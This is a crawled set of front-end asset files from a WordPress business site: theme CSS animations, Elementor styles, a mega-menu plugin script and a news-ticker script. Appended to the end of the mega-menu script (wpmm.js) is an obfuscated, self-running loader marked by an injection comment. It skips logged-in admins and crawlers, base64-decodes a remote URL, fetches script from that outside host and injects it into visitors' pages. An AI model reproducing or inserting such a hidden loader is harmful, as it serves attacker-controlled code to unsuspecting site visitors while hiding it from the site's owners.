WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bizboxtools.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/themes/gainioz/assets/css/custom-animation.css?ver=1769985766
body_size: 1162
content:
@keyframes jump {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40% {
    -webkit-transform: translate3d(0, -10%, 0);
    transform: translate3d(0, -10%, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes rotated {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotated {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes rotatedHalf {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}
@keyframes rotatedHalf {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
  50% {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  100% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }
}

@-webkit-keyframes rotatedHalfTwo {
  0% {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
  }
}
@keyframes rotatedHalfTwo {
  0% {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
  }
}

@-webkit-keyframes scale-upOne {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0.2);
    transform: scale(0.2);
  }
}
@keyframes scale-upOne {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0.2);
    transform: scale(0.2);
  }
}

@-webkit-keyframes scale-right {
  0% {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  50% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
  }
  100% {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}
@keyframes scale-right {
  0% {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  50% {
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
  }
  100% {
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
}

@-webkit-keyframes fade-in {
  0% {
    opacity: 0.7;
  }
  40% {
    opacity: 1;
  }
  100% {
    opacity: 0.7;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0.7;
  }
  40% {
    opacity: 1;
  }
  100% {
    opacity: 0.7;
  }
}

@keyframes hvr-ripple-out {
  0% {
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    opacity: 1;
  }
  100% {
    top: -6px;
    right: -6px;
    bottom: -6px;
    left: -6px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out-two {
  0% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}

@-webkit-keyframes scale-up-one {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  40% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes scale-up-one {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  40% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes scale-up-two {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  40% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@keyframes scale-up-two {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  40% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@-webkit-keyframes scale-up-three {
  0% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
  }
  40% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
  }
  100% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@keyframes scale-up-three {
  0% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
  }
  40% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
  }
  100% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
  }
}

@keyframes animationFramesOne {
  0% {
    transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    transform: translate(73px, -1px) rotate(36deg);
  }
  40% {
    transform: translate(141px, 72px) rotate(72deg);
  }
  60% {
    transform: translate(83px, 122px) rotate(108deg);
  }
  80% {
    transform: translate(-40px, 72px) rotate(144deg);
  }
  100% {
    transform: translate(0px, 0px) rotate(0deg);
  }
}

@-webkit-keyframes animationFramesOne {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
  }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg);
  }
  40% {
    -webkit-transform: translate(141px, 72px) rotate(72deg);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg);
  }
}

@keyframes animationFramesTwo {
  0% {
    transform: translate(0px, 0px) rotate(0deg) scale(1);
  }
  20% {
    transform: translate(73px, -1px) rotate(36deg) scale(0.9);
  }
  40% {
    transform: translate(141px, 72px) rotate(72deg) scale(1);
  }
  60% {
    transform: translate(83px, 122px) rotate(108deg) scale(1.2);
  }
  80% {
    transform: translate(-40px, 72px) rotate(144deg) scale(1.1);
  }
  100% {
    transform: translate(0px, 0px) rotate(0deg) scale(1);
  }
}

@-webkit-keyframes animationFramesTwo {
  0% {
    -webkit-transform: translate(0px, 0px) rotate(0deg) scale(1);
  }
  20% {
    -webkit-transform: translate(73px, -1px) rotate(36deg) scale(0.9);
  }
  40% {
    -webkit-transform: translate(141px, 72px) rotate(72deg) scale(1);
  }
  60% {
    -webkit-transform: translate(83px, 122px) rotate(108deg) scale(1.2);
  }
  80% {
    -webkit-transform: translate(-40px, 72px) rotate(144deg) scale(1.1);
  }
  100% {
    -webkit-transform: translate(0px, 0px) rotate(0deg) scale(1);
  }
}

@keyframes animationFramesThree {
  0% {
    transform: translate(165px, -179px);
  }
  100% {
    transform: translate(-346px, 617px);
  }
}

@-webkit-keyframes animationFramesThree {
  0% {
    -webkit-transform: translate(165px, -179px);
  }
  100% {
    -webkit-transform: translate(-346px, 617px);
  }
}

@keyframes animationFramesFour {
  0% {
    transform: translate(-300px, 151px) rotate(0deg);
  }
  100% {
    transform: translate(251px, -200px) rotate(180deg);
  }
}

@-webkit-keyframes animationFramesFour {
  0% {
    -webkit-transform: translate(-300px, 151px) rotate(0deg);
  }
  100% {
    -webkit-transform: translate(251px, -200px) rotate(180deg);
  }
}

@keyframes animationFramesFive {
  0% {
    transform: translate(61px, -99px) rotate(0deg);
  }
  21% {
    transform: translate(4px, -190px) rotate(38deg);
  }
  41% {
    transform: translate(-139px, -200px) rotate(74deg);
  }
  60% {
    transform: translate(-263px, -164px) rotate(108deg);
  }
  80% {
    transform: translate(-195px, -49px) rotate(144deg);
  }
  100% {
    transform: translate(-1px, 0px) rotate(180deg);
  }
}

@-webkit-keyframes animationFramesFive {
  0% {
    -webkit-transform: translate(61px, -99px) rotate(0deg);
  }
  21% {
    -webkit-transform: translate(4px, -190px) rotate(38deg);
  }
  41% {
    -webkit-transform: translate(-139px, -200px) rotate(74deg);
  }
  60% {
    -webkit-transform: translate(-263px, -164px) rotate(108deg);
  }
  80% {
    -webkit-transform: translate(-195px, -49px) rotate(144deg);
  }
  100% {
    -webkit-transform: translate(-1px, 0px) rotate(180deg);
  }
}

@keyframes gradientBG {
  0% {
    background-position: 0 0;
  }
  50% {
    background-position: 300% 0;
  }
  100% {
    background-position: 0 0;
  }
}
@-webkit-keyframes gradientBG {
  0% {
    background-position: 0 0;
  }
  50% {
    background-position: 300% 0;
  }
  100% {
    background-position: 0 0;
  }
}
@keyframes imageBgAnim {
  0% {
    background-position: 0 0;
  }
  50% {
    background-position: 120% 0;
  }
  100% {
    background-position: 0 0;
  }
}
@-webkit-keyframes gradientBG {
  0% {
    background-position: 0 0;
  }
  50% {
    background-position: 120% 0;
  }
  100% {
    background-position: 0 0;
  }
}

@keyframes dzMove5 {
  0% {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
  25% {
    -webkit-transform: translate(10px, 10px);
    transform: translate(10px, 10px);
  }
  50% {
    -webkit-transform: translate(5px, 5px);
    transform: translate(5px, 5px);
  }
  75% {
    -webkit-transform: translate(10px, -5px);
    transform: translate(10px, -5px);
  }
  to {
    -webkit-transform: translate(0);
    transform: translate(0);
  }
}

@-webkit-keyframes fadeInTopLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px) translateY(50px);
    transform: translateX(50px) translateY(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
  }
}

@keyframes fadeInTopLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(50px) translateY(50px);
    transform: translateX(50px) translateY(50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
  }
}

.fadeInTopLeft {
  -webkit-animation-name: fadeInTopLeft;
  animation-name: fadeInTopLeft;
}

@-webkit-keyframes fadeInDownMedium {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDownMedium {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-130px);
    -ms-transform: translateY(-130px);
    transform: translateY(-130px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInDownMedium {
  -webkit-animation-name: fadeInDownMedium;
  animation-name: fadeInDownMedium;
}

@-webkit-keyframes fadeInUpMedium {
  0% {
    opacity: 0;
    -webkit-transform: translateY(130px);
    transform: translateY(130px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUpMedium {
  0% {
    opacity: 0;
    -webkit-transform: translateY(130px);
    -ms-transform: translateY(130px);
    transform: translateY(130px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUpMedium {
  -webkit-animation-name: fadeInUpMedium;
  animation-name: fadeInUpMedium;
}


--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/uploads/elementor/css/post-1911.css?ver=1769943085
body_size: 620
content:
.elementor-1911 .elementor-element.elementor-element-e3ab015{--spacer-size:50px;}.elementor-1911 .elementor-element.elementor-element-6b731fd > .elementor-background-overlay{background-color:#F7F7F7;opacity:0.5;}.elementor-1911 .elementor-element.elementor-element-4b8fab7{text-align:left;}.elementor-1911 .elementor-element.elementor-element-4b8fab7 img{width:63%;}.elementor-1911 .elementor-element.elementor-element-13e7b0b{text-align:left;}.elementor-1911 .elementor-element.elementor-element-13e7b0b .elementor-heading-title{font-size:16px;font-weight:800;color:#000000;}.elementor-1911 .elementor-element.elementor-element-fcdac5d{text-align:left;}.elementor-1911 .elementor-element.elementor-element-fcdac5d .elementor-heading-title{font-size:16px;font-weight:400;color:#060606;}.elementor-1911 .elementor-element.elementor-element-7e7f2b2{text-align:left;}.elementor-1911 .elementor-element.elementor-element-7e7f2b2 .elementor-heading-title{font-size:16px;font-weight:400;color:#000000;}.elementor-1911 .elementor-element.elementor-element-ee943a4{text-align:left;}.elementor-1911 .elementor-element.elementor-element-ee943a4 .elementor-heading-title{font-size:16px;font-weight:400;color:#000000;}.elementor-1911 .elementor-element.elementor-element-ed32ecf{text-align:left;}.elementor-1911 .elementor-element.elementor-element-ed32ecf .elementor-heading-title{font-size:16px;font-weight:400;color:#000000;}.elementor-1911 .elementor-element.elementor-element-7c5a848{text-align:left;}.elementor-1911 .elementor-element.elementor-element-7c5a848 .elementor-heading-title{font-size:16px;font-weight:400;color:#000000;}.elementor-1911 .elementor-element.elementor-element-a28bb4f{text-align:left;}.elementor-1911 .elementor-element.elementor-element-a28bb4f .elementor-heading-title{font-size:16px;font-weight:800;color:#000000;}.elementor-1911 .elementor-element.elementor-element-ddd05c9{text-align:left;}.elementor-1911 .elementor-element.elementor-element-ddd05c9 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-b120639{text-align:left;}.elementor-1911 .elementor-element.elementor-element-b120639 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-e7f64b1{text-align:left;}.elementor-1911 .elementor-element.elementor-element-e7f64b1 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-1918ca9{text-align:left;}.elementor-1911 .elementor-element.elementor-element-1918ca9 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-daf1a6f{text-align:left;}.elementor-1911 .elementor-element.elementor-element-daf1a6f .elementor-heading-title{font-size:16px;font-weight:800;color:#000000;}.elementor-1911 .elementor-element.elementor-element-a8f68b9{text-align:left;}.elementor-1911 .elementor-element.elementor-element-a8f68b9 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-d774f74{text-align:left;}.elementor-1911 .elementor-element.elementor-element-d774f74 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-9725169{text-align:left;}.elementor-1911 .elementor-element.elementor-element-9725169 .elementor-heading-title{font-size:16px;font-weight:800;color:#000000;}.elementor-1911 .elementor-element.elementor-element-b22a605{text-align:left;}.elementor-1911 .elementor-element.elementor-element-b22a605 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-abcd071{text-align:left;}.elementor-1911 .elementor-element.elementor-element-abcd071 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-0bb84c2{text-align:left;}.elementor-1911 .elementor-element.elementor-element-0bb84c2 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-ae71161{text-align:left;}.elementor-1911 .elementor-element.elementor-element-ae71161 .elementor-heading-title{font-size:16px;font-weight:400;color:#211F20;}.elementor-1911 .elementor-element.elementor-element-1d7bfd7 .elementor-repeater-item-2d61782.elementor-social-icon{background-color:#000000;}.elementor-1911 .elementor-element.elementor-element-1d7bfd7 .elementor-repeater-item-e715776.elementor-social-icon{background-color:#000000;}.elementor-1911 .elementor-element.elementor-element-1d7bfd7{--grid-template-columns:repeat(4, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1911 .elementor-element.elementor-element-1d7bfd7 .elementor-widget-container{text-align:left;}@media(min-width:768px){.elementor-1911 .elementor-element.elementor-element-9c572b6{width:29.241%;}.elementor-1911 .elementor-element.elementor-element-0366c9a{width:18.249%;}.elementor-1911 .elementor-element.elementor-element-322f8ed{width:17.179%;}.elementor-1911 .elementor-element.elementor-element-bfaa928{width:15.312%;}}

--- FILE ---
content_type: application/javascript
request_url: https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2
body_size: 2799
content:
(function($) {

    // Search 
    $(".search-open-icon").on('click',function(e){
        e.preventDefault();
        $(".wpmm-search-input-wrap, .top-search-overlay").fadeIn(200);
        $(this).hide();
        $('.search-close-icon').show().css('display','inline-block');
    });
    $(".search-close-icon, .top-search-overlay").on('click',function(e){
        e.preventDefault();
        $(".wpmm-search-input-wrap, .top-search-overlay").fadeOut(200);
        $('.search-close-icon').hide();
        $('.search-open-icon').show();
    });

   //Sticky Nav
    jQuery(window).on('scroll', function(){'use strict';
        if ( jQuery(window).scrollTop() > 100 ) {
            jQuery('.wpmm-sticky').addClass('wpmm-sticky-wrap');
        } else {
            jQuery('.wpmm-sticky').removeClass('wpmm-sticky-wrap');
        }
    });

    // Mobile Menu Dsiable
    var wpmm_disable_mobile = wpmm_object.wpmm_disable_mobile;

    $(document).on('click', '.wpmm_mobile_menu_btn', function(e){
        e.preventDefault();
        $(this).toggleClass('menu-active').closest('.wpmm-mobile-menu').find('.wp-megamenu').slideToggle();
    });
    function wpmmMobileMenuActive() {
        var current_width = parseInt($(window).width());
        var wpmm_responsive_breakpoint = parseInt(wpmm_object.wpmm_responsive_breakpoint.replace('px', ''));

        if ( wpmm_disable_mobile == 'true' ) {
            if (current_width < (wpmm_responsive_breakpoint + 1) ){
                $('.wp-megamenu-wrap').addClass('wpmm-hide-mobile-menu');
            }else{
                $('.wp-megamenu-wrap').removeClass('wpmm-hide-mobile-menu');
            }
        }else{
            //Default Break Point 768
            if (current_width < (wpmm_responsive_breakpoint + 1) ){
                $('.wp-megamenu-wrap').addClass('wpmm-mobile-menu');

                $('ul.wp-megamenu li a b, ul.wp-megamenu li a > svg.svg-inline--fa').off('click').on('click',function(e){
                    if ($(this).closest('li').hasClass('wpmm_dropdown_menu') || $(this).closest('li').hasClass('wpmm_mega_menu') || $(this).closest('li').hasClass('menu-item-has-children') ){
                        e.preventDefault();
                        if ($(this).closest('li').find('ul').length) {
                            if ($(this).closest('li').hasClass('wpmm_dropdown_menu')) {
                                $(this).closest('li').find('ul.wp-megamenu-sub-menu').first().toggle();
                            } else {
                                $(this).closest('li').find('ul').toggle();
                                $(this).closest('li').find(".wpmm-row ul").show();
                            }
                        }
                    }
                });
            }else{
                $('.wp-megamenu-wrap').removeClass('wpmm-mobile-menu');
            }
        }
    }

    wpmmMobileMenuActive();
    $(window).on('resize load scroll', wpmmMobileMenuActive);

    //Row Stress
    var megamenu_strees_row_content = function () {
        var fullWidth = $(window).width();
        $('.wpmm-strees-row-and-content-container').each(function () {
            var base_width = $(this).find('>.wpmm-row-content-strees-extra').width();
            $(this).css({
                'width': fullWidth,
                'position' : 'absolute'
            });
            $(this).offset({
                left: 0
            })
        });
    };
    megamenu_strees_row_content();
    $(window).on('load resize scroll', megamenu_strees_row_content);



    /* --------------------------------------
    *       Login popup
    *  -------------------------------------- */
    $(".show").on("click", function(){
        $(".wpmm-mask").addClass("active");
    });

    function closeModal(){
        $(".wpmm-mask, .wpmm-mask1").removeClass("active");
    }
    $(".close, .wpmm-mask, wpmm-mask1").on("click", function(){
        closeModal();
    });
    $(document).keyup(function(e) {
        if (e.keyCode == 27) {
            closeModal();
        }
    });



    /* --------------------------------------
    *       Perform AJAX Login
    *  -------------------------------------- */
    $('form#login').on('submit', function(e){ 'use strict';
        $('form#login p.status').show().text(ajax_objects.loadingmessage);
        var checked = false;
        if( $('form#login #rememberlogin').is(':checked') ){ checked = true; }
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_objects.ajaxurl,
            data: {
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#login #usernamelogin').val(),
                'password': $('form#login #passwordlogin').val(),
                'remember': checked,
                'security': $('form#login #securitylogin').val() },
            success: function(data){
                console.log( 'working!!!' );
                if (data.loggedin == true){
                    $('form#login div.login-error').removeClass('alert-danger').addClass('alert-success');
                    $('form#login div.login-error').text(data.message);
                    document.location.href = ajax_objects.redirecturl;
                }else{
                    $('form#login div.login-error').removeClass('alert-success').addClass('alert-danger');
                    $('form#login div.login-error').text(data.message);
                }
                if($('form#login .login-error').text() == ''){
                    $('form#login div.login-error').hide();
                }else{
                    $('form#login div.login-error').show();
                }
            }
        });
        e.preventDefault();
    });
    if($('form#login .login-error').text() == ''){
        $('form#login div.login-error').hide();
    }else{
        $('form#login div.login-error').show();
    }


    /* --------------------------------------
    *       Register New User
    *  -------------------------------------- */
    $('form#register').on('submit', function(e){ 'use strict';
        $('form#register p.status').show().text(ajax_objects.loadingmessage);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_objects.ajaxurl,
            data: {
                'action':   'ajaxregister', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#register #username').val(),
                'email':    $('form#register #email').val(),
                'password': $('form#register #password').val(),
                'security': $('form#register #security').val() },
            success: function(data){

                if (data.loggedin == true){
                    $('form#register div.login-error').removeClass('alert-danger').addClass('alert-success');
                    $('form#register div.login-error').text(data.message);
                    $('form#register')[0].reset();
                }else{
                    $('form#register div.login-error').removeClass('alert-success').addClass('alert-danger');
                    $('form#register div.login-error').text(data.message);
                }
                if($('form#register .login-error').text() == ''){
                    $('form#register div.login-error').hide();
                }else{
                    $('form#register div.login-error').show();
                }
            }
        });
        e.preventDefault();
    });

    if($('form#register .login-error').text() == ''){
        $('form#register div.login-error').hide();
    }else{
        $('form#register div.login-error').show();
    }
})(jQuery);


// Login query Selector On Click.
var el = document.querySelector('.img__btn');
if(el){
    el.addEventListener('click', function() {
        document.querySelector('.cont').classList.toggle('s--signup');
    });
}


;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/


--- FILE ---
content_type: application/javascript
request_url: https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0
body_size: 4233
content:
! function(x) {
    "use strict";
    x.breakingNews = function(e, t) {
        var s = { effect: "scroll", direction: "ltr", height: 40, fontSize: "default", themeColor: "default", background: "default", borderWidth: 1, radius: 2, source: "html", play: !0, delayTimer: 4e3, scrollSpeed: 2, stopOnHover: !0, position: "auto", zIndex: 99999 },
            a = this;
        a.settings = {};

        function l() { var e; "scroll" === a.settings.effect && (e = 0, p.each(function() { e += x(this).outerWidth() }), e += 10, f.css({ width: e })) }

        function i() { "rtl" === a.settings.direction ? f.stop().animate({ marginRight: -f.find("li:first-child").outerWidth() }, 300, function() { f.find("li:first-child").insertAfter(f.find("li:last-child")), f.css({ marginRight: 0 }), w = !0 }) : f.stop().animate({ marginLeft: -f.find("li:first-child").outerWidth() }, 300, function() { f.find("li:first-child").insertAfter(f.find("li:last-child")), f.css({ marginLeft: 0 }), w = !0 }) }

        function n() { "rtl" === a.settings.direction ? (0 <= parseInt(f.css("marginRight"), 10) && (f.css({ "margin-right": -f.find("li:last-child").outerWidth() }), f.find("li:last-child").insertBefore(f.find("li:first-child"))), f.stop().animate({ marginRight: 0 }, 300, function() { w = !0 })) : (0 <= parseInt(f.css("marginLeft"), 10) && (f.css({ "margin-left": -f.find("li:last-child").outerWidth() }), f.find("li:last-child").insertBefore(f.find("li:first-child"))), f.stop().animate({ marginLeft: 0 }, 300, function() { w = !0 })) }
        var c = x(e),
            e = e,
            d = c.children(".ticker-title"),
            f = c.children(".blog-tickers").children("ul"),
            p = f.children("li"),
            r = c.children(".blog-ticker-controls"),
            g = r.find(".blog-ticker-arrow-prev").parent(),
            u = r.find(".wpos-action").parent(),
            h = r.find(".blog-ticker-arrow-next").parent(),
            m = !1,
            w = !0,
            k = f.children("li").length,
            o = 0,
            v = !1,
            y = function() {
                var e = parseFloat(f.css("marginLeft"));
                e -= a.settings.scrollSpeed / 2, f.css({ marginLeft: e }), e <= -f.find("li:first-child").outerWidth() && (f.find("li:first-child").insertAfter(f.find("li:last-child")), f.css({ marginLeft: 0 })), !1 === m && (window.requestAnimationFrame && requestAnimationFrame(y) || setTimeout(y, 16))
            },
            b = function() {
                var e = parseFloat(f.css("marginRight"));
                e -= a.settings.scrollSpeed / 2, f.css({ marginRight: e }), e <= -f.find("li:first-child").outerWidth() && (f.find("li:first-child").insertAfter(f.find("li:last-child")), f.css({ marginRight: 0 })), !1 === m && (window.requestAnimationFrame && requestAnimationFrame(b) || setTimeout(b, 16))
            },
            C = function() {
                switch (w = !0, a.settings.effect) {
                    case "typography":
                        f.find("li").hide(), f.find("li").eq(o).width(30).show(), f.find("li").eq(o).animate({ width: "100%", opacity: 1 }, 1500);
                        break;
                    case "fade":
                        f.find("li").hide(), f.find("li").eq(o).fadeIn();
                        break;
                    case "slide-down":
                        f.find("li.blog-ticker-list-active").animate({ top: 30, opacity: 0 }, 300, function() { x(this).removeClass("blog-ticker-list-active").hide() }), f.find("li").eq(o).css({ top: -30, opacity: 0 }).addClass("blog-ticker-list-active").show(), f.find("li").eq(o).animate({ top: 0, opacity: 1 }, 300);
                        break;
                    case "slide-up":
                        f.find("li.blog-ticker-list-active").animate({ top: -30, opacity: 0 }, 300, function() { x(this).removeClass("blog-ticker-list-active").hide() }), f.find("li").eq(o).css({ top: 30, opacity: 0 }).addClass("blog-ticker-list-active").show(), f.find("li").eq(o).animate({ top: 0, opacity: 1 }, 300);
                        break;
                    case "slide-left":
